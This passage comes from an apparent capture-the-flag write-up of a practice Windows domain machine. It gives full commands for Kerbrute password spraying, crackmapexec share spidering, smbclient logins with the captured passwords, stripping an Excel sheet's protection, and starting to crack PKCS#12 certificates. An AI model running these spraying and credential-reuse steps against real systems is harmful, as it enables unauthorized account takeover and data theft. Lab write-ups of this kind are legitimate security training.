cat 20225423555_users.json |jq '.data[].Properties| select (.enabled == true) |.name' -r
Passwordspraying :
To expand our list of valid credentials, we can utilize Kerbrute's password spraying feature :
./Kerbrute passwordspray --dc 10.10.11.129 -d search.htb users.txt '@3ONEmillionbaby' #passwordspray: Specifies the mode for attempting a single password against multiple usernames. #--dc 10.10.11.129: Specifies the domain controller IP address. #-d search.htb: Specifies the domain name. #users.txt: File containing
Enumerating User shares :
Using
crackmapexecwithSpider_plusmodule to find share of edgar jacobs :crackmapexec smb 10.10.11.129 -u edgar.jacobs -p @3ONEmillionbaby -M spider_plus
using
jqon the file to get the folders :cat /tmp/cme_spider_plus/10.10.11.129 |jq '. |map_values(keys)'
Grabbing files from
smbshares :using
smbclientto getphishing_attemps.xlsxfile:smbclient -U edgar.jacobs //10.10.11.129/RedirectedFolders$/ -p '@3ONEmillionbaby'
IV - Getting user flag :
Bypassing Excel encryption :
once trying to open the
phishing_attemps.xlsxfile we can notice that the password sheet is locked , but we can bypass that :first we need to unzip the file using the command :
unzip phishing_attemps.xlsxthen we need to modify the
sheet2.xmlfile and delete the hash entity :
finaly just zip the file again using the command :
zip phishing.xlsx -r .now we have unlocked the file :

Getting Sierra.Frye Creds :
we gonna be using
Kerbruteagain to enumerate the newest usernames and pwds./Kerbrute passwordspray --dc 10.10.11.129 -d search.htb users.txt pwd.txt
Getting user.txt :
using
smbclientas Sierra to getuser.txt:smbclient -U Sierra.Frye //10.10.11.129/RedirectedFolders$/ -p $$49=wide=STRAIGHT=jordan=28$$18
V - Privilege escalation :
Cracking pck12 certificate :
In the Sierra files, we have identified the presence of two PKC12 certificates. These certificates are confirmed to be user certificates for the staff page, which is currently restricted from access.

When attempting to import these certificates, a password is required.

Fortunately, we can use
Crackpkcs12, a multithreaded program developed by Aestu, to crack PKCS#12 files (with p12 and pfx extensions). This tool will help us bypass the password 